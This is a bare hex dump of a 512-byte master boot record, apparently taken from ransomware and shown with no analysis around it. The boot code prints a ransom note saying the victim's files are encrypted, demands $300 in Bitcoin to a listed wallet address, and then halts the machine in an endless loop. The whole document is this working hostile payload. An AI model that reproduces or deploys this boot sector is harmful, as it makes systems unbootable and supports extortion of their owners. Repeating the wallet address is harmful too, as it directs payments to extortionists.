 0000000000 B8 12 00 CD 10 BD 18 7C B9 C2 01 B8 01 13 BB 0C ¸..Í.½.|¹Â.¸..». Sector 0
0000000010 00 BA 00 00 CD 10 E2 FE 02 20 20 20 20 20 20 20 .º..Í.âþ.
0000000020 20 20 20 20 20 20 20 20 20 20 20 20 4F 6F 6F 70 Ooop
0000000030 73 2C 79 6F 75 72 20 69 6D 70 6F 72 74 61 6E 74 s,your important
0000000040 20 66 69 6C 65 73 20 61 72 65 20 65 6E 63 72 79 files are encry
0000000050 70 74 65 64 2E 20 20 20 20 20 20 20 20 20 20 20 pted.
0000000060 20 20 20 20 20 20 20 20 20 0A 0A 49 66 20 79 6F ..If yo
0000000070 75 20 73 65 65 20 74 68 69 73 20 74 65 78 74 2C u see this text,
0000000080 74 68 65 6E 20 79 6F 75 72 20 66 69 6C 65 73 20 then your files
0000000090 61 72 65 20 6E 6F 74 20 61 63 63 65 73 73 69 62 are not accessib
00000000A0 6C 65 2C 62 65 63 61 75 73 65 20 74 68 65 79 27 le,because they'
00000000B0 76 65 20 62 65 65 6E 20 20 20 20 0A 65 6E 63 72 ve been .encr
00000000C0 79 70 74 65 64 2E 4D 61 79 62 65 20 79 6F 75 27 ypted.Maybe you'
00000000D0 72 65 20 62 75 73 79 20 6C 6F 6F 6B 69 6E 67 20 re busy looking
00000000E0 66 6F 72 20 61 20 77 61 79 20 74 6F 20 72 65 63 for a way to rec
00000000F0 6F 76 65 72 20 79 6F 75 72 20 66 69 6C 65 73 2C over your files,
0000000100 62 75 74 20 64 6F 6E 27 74 20 20 20 0A 77 61 73 but don't .was
0000000110 74 65 20 79 6F 75 72 20 74 69 6D 65 2E 4E 6F 62 te your time.Nob
0000000120 6F 64 79 20 63 61 6E 20 72 65 63 6F 76 65 72 20 ody can recover
0000000130 79 6F 75 72 20 66 69 6C 65 73 20 77 69 74 68 6F your files witho
0000000140 75 74 20 6F 75 72 20 64 65 63 72 79 70 74 69 6F ut our decryptio
0000000150 6E 20 73 65 72 76 69 63 65 2E 20 20 20 0A 0A 49 n service. ..I
0000000160 6E 20 6F 72 64 65 72 20 74 6F 20 64 65 63 72 79 n order to decry
0000000170 70 74 2E 50 6C 65 61 73 65 20 53 65 6E 64 20 24 pt.Please Send $
0000000180 33 30 30 20 77 6F 72 74 68 20 6F 66 20 42 69 74 300 worth of Bit
0000000190 63 6F 69 6E 20 74 6F 20 74 68 69 73 20 61 64 64 coin to this add
00000001A0 72 65 73 73 3A 20 20 20 20 20 20 20 20 20 20 0A ress: .
00000001B0 31 47 5A 43 77 34 35 33 4D 7A 51 72 38 56 32 56 1GZCw453MzQr8V2V
00000001C0 41 67 4A 70 52 6D 4B 42 59 52 44 55 4A 38 6B 7A AgJpRmKBYRDUJ8kz
00000001D0 63 6F 00 00 00 00 00 00 00 00 00 00 00 00 00 00 co..............
00000001E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000001F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 55 AA ..............Uª